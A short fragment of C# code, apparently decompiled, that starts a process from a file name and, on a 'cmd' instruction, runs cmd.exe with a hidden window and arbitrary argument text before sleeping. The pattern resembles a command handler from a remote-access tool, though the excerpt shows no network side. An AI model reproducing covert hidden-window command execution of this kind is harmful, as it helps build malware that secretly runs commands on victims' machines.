 {
Process.Start(fileName);
}
bool flag3 = a == "cmd";
if (flag3)
{
new Process
{
StartInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "cmd.exe",
Arguments = text
}
}.Start();
}
Thread.Sleep(3000);